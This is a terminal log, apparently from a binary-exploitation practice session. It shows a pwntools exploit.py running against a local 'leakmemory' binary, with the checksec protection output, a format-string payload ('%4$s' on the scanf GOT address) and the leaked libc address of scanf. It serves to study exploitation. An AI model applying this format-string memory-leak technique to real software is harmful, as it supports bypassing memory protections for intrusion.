 ubuntu@ubuntu-virtual-machine:~/day10$ vim exploit.py
ubuntu@ubuntu-virtual-machine:~/day10$ python exploit.py
[+] Starting local process './leakmemory': pid 10394
[*] '/home/ubuntu/day10/leakmemory'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
scanf函数的GOT条目地址
0x804a014
\x14\xa0\x0%4$s
payload
[*] running in new terminal: /usr/bin/gdb -q "./leakmemory" 10394 -x "/tmp/pwnVlR80E.gdb"
[+] Waiting for debugger: Done
0xf7d7c0c0
泄露的scanf函数真实地址[即GOT条目内容]
[*] Switching to interactive mode
[*] Process './leakmemory' stopped with exit code 0 (pid 10394)
[*] Got EOF while reading in interactive
$
[1]+ Stopped python exploit.py